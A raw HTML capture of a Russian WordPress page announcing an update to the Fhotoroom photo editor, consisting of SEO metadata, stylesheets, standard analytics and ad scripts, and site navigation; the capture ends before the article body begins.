

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpleaks.com/fhotoroom-14-14-14-15/
body_size: 15619
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Обновлен фоторедактор Fhotoroom ➨ Windows Leaks</title>
	<meta name="description" content="➨Заходи! Читай интересную статью &quot;Обновлен фоторедактор Fhotoroom&quot;➨WpLeaks - отзывы о финансовых компаниях!" />
	<link rel="canonical" href="https://wpleaks.com/fhotoroom-14-14-14-15/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Редактор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wpleaks.com/fhotoroom-14-14-14-15/#article","isPartOf":{"@id":"https://wpleaks.com/fhotoroom-14-14-14-15/"},"author":{"name":"Редактор","@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"headline":"Обновлен фоторедактор Fhotoroom","datePublished":"2015-04-02T11:30:17+00:00","mainEntityOfPage":{"@id":"https://wpleaks.com/fhotoroom-14-14-14-15/"},"wordCount":103,"commentCount":0,"publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"image":{"@id":"https://wpleaks.com/fhotoroom-14-14-14-15/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2013/11/Fhotoroom.png","keywords":["Фоторедакторы"],"articleSection":["Приложения"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wpleaks.com/fhotoroom-14-14-14-15/#respond"]}]},{"@type":"WebPage","@id":"https://wpleaks.com/fhotoroom-14-14-14-15/","url":"https://wpleaks.com/fhotoroom-14-14-14-15/","name":"Обновлен фоторедактор Fhotoroom ➨ Windows Leaks","isPartOf":{"@id":"https://wpleaks.com/#website"},"primaryImageOfPage":{"@id":"https://wpleaks.com/fhotoroom-14-14-14-15/#primaryimage"},"image":{"@id":"https://wpleaks.com/fhotoroom-14-14-14-15/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2013/11/Fhotoroom.png","datePublished":"2015-04-02T11:30:17+00:00","description":"➨Заходи! Читай интересную статью \"Обновлен фоторедактор Fhotoroom\"➨WpLeaks - отзывы о финансовых компаниях!","breadcrumb":{"@id":"https://wpleaks.com/fhotoroom-14-14-14-15/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wpleaks.com/fhotoroom-14-14-14-15/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/fhotoroom-14-14-14-15/#primaryimage","url":"https://wpleaks.com/wp-content/uploads/2013/11/Fhotoroom.png","contentUrl":"https://wpleaks.com/wp-content/uploads/2013/11/Fhotoroom.png","width":"252","height":"252","caption":"Fhotoroom"},{"@type":"BreadcrumbList","@id":"https://wpleaks.com/fhotoroom-14-14-14-15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://wpleaks.com/"},{"@type":"ListItem","position":2,"name":"Приложения","item":"https://wpleaks.com/category/soft/"},{"@type":"ListItem","position":3,"name":"Обновлен фоторедактор Fhotoroom"}]},{"@type":"WebSite","@id":"https://wpleaks.com/#website","url":"https://wpleaks.com/","name":"WpLeaks - отзывы о финансовых компаниях!","description":"","publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpleaks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6","name":"Редактор","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","caption":"Редактор"},"logo":{"@id":"https://wpleaks.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента" href="https://wpleaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев" href="https://wpleaks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев к &laquo;Обновлен фоторедактор Fhotoroom&raquo;" href="https://wpleaks.com/fhotoroom-14-14-14-15/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Ffhotoroom-14-14-14-15%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Ffhotoroom-14-14-14-15%2F&#038;format=xml" />
<!-- wpleaks.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="wplea-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wpleaks.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/magnific.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agreeable-css-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://wpleaks.com/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-basic-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/fontsawesome/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-responsive-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/editable.js?ver=6.9" id="agronomics-lite-editable-js"></script>
<link rel="https://api.w.org/" href="https://wpleaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpleaks.com/wp-json/wp/v2/posts/14911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpleaks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wpleaks.com/?p=14911' />
	<style type="text/css"> 					
        a, .blogpost_lyout h2 a:hover,
        #sidebar ul li a:hover,								
        .blogpost_lyout h3 a:hover,
		.welcome_descbx h3 span,					
        .recent-post h6:hover,
		.header-socialicons a:hover,       						
        .postmeta a:hover,
		.sitenav ul li a:hover, 
		.sitenav ul li.current-menu-item a,
		.sitenav ul li.current-menu-parent a.parent,
		.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
        .button:hover,
		.infobox i,	
		.fourpgebx_srv .pagereadmore,	
		.fourpgebx_srv:hover h3 a,		           
		.footer-wrapper h2 span,
		.footer-wrapper ul li a:hover, 
		.footer-wrapper ul li.current_page_item a        				
            { color:#46b1e2;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,		
        .learnmore,
		.features_column:hover,
		.nivo-caption .slide_more:hover, 		
		.fourpgebx_srv:hover .pagereadmore,												
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,   
		.logo, .logo::after, .logo::before,    		
        .toggle a	
            { background-color:#46b1e2;}
			
		.nivo-caption .slide_more:hover,
		.infobox i,
		.fourpgebx_srv .pagereadmore,
		blockquote	        
            { border-color:#46b1e2;}
			
		#sidebar ul li:hover, #sidebar ul li:first-child	        
            { border-left:4px solid #46b1e2;}	
			
		.welcome_imagebx	        
            { box-shadow:15px 15px 0 0 #46b1e2;}			
						
			
         	
    </style> 
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    		<style type="text/css" id="wp-custom-css">
			.chevvd{
padding: 16px 20px 17px 40px !important;
    background: #d5ffa5 !important;
    font-size: 17px;
    border-color: #b1b8e2;
}
.btnsk {display: inline-block;
    color: #fff;
    background-color: #FF5722;
    padding: 10px 19px 12px;
    font-size: 21px;
    font-weight: 700;
    margin-top: 10px;
    cursor: pointer;
    text-decoration: none;
    border-radius: 5px;
  }
.btnsk:hover {
    color: #fff;
  transform: translateY(2px);}
	
.bacblu {padding: 2px 2px;
    background: #dbeeff;
    color: #428bca;}

.btn1 {
        text-decoration: none;
    padding: 10px;
    border: solid 1px #8bc34a;
    color: #4caf50;
    margin: 0px 0px 0px 1px;
    font-weight: 500;
    background: #f4fff4;
    font-size: 22px;}


.btn1:hover{
	color: #5a9b0d;
	background: #c7ff85;
	}
.b-share__title {
padding-top: 10px;
	}		</style>
			
	<meta name="yandex-verification" content="d25910c9653243d7" />
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98519984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98519984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body class="wp-singular post-template-default single single-post postid-14911 single-format-standard wp-embed-responsive wp-theme-agronomics-lite group-blog aa-prefix-wplea-">
<a class="skip-link screen-reader-text" href="#innerpage_fixer">
Перейти к содержанию</a>

<div id="sitelayout_type" >

<div class="site-header siteinner">      
<div class="container">  
     <div class="logo">
                   <h1><a href="https://wpleaks.com/" rel="home" data-wpel-link="internal">WpLeaks &#8212; отзывы о финансовых компаниях!</a></h1>
                    </div><!-- logo -->
       <div class="header_contactinfo_area">
		        
                 
                
        </div><!--.header_contactinfo_area -->
      <div class="clear"></div>  
 
  </div><!-- .container -->  
  </div><!--.site-header --> 
  
  <div class="header-navigation">
   	 <div class="container">
     	<div class="toggle">
         <a class="toggleMenu" href="#">Меню</a>
       </div><!-- toggle --> 
       <div class="sitenav">                   
         <div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-21359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21359"><a href="https://wpleaks.com" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-38448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38448"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" data-wpel-link="internal">Проверенный заработок $</a></li>
<li id="menu-item-21354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21354"><a href="https://wpleaks.com/category/investitsionnye-proekty/" data-wpel-link="internal">Инвестиционные проекты</a></li>
<li id="menu-item-27566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27566"><a href="https://wpleaks.com/category/foreks/" data-wpel-link="internal">Брокеры / Форекс</a></li>
<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://wpleaks.com/category/kriptovalyuta/" data-wpel-link="internal">Криптовалюта ₿</a></li>
<li id="menu-item-35630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35630"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
</ul></div>       </div><!--.sitenav -->
        
          
           
     <div class="clear"></div>
   </div><!-- .container-->      
  </div><!-- .header-navigation -->
  
       
        

<div class="container">
     <div id="innerpage_fixer">
        <section class="innerpage_contentpart">            
                                    <div class="blogpost_lyout">
<article id="post-14911" class="single-post post-14911 post type-post status-publish format-standard has-post-thumbnail hentry category-soft tag-foto">
 		   
    <header class="entry-header">
        <h3 class="single-title">Обновлен фоторедактор Fhotoroom</h3>    </header><!-- .entry-header -->    
     <div class="postmeta">
            <div class="post-date">02.04.2015</div><!-- post-date -->                    
    </div><!-- postmeta --> 

    <div class="entry-content">		
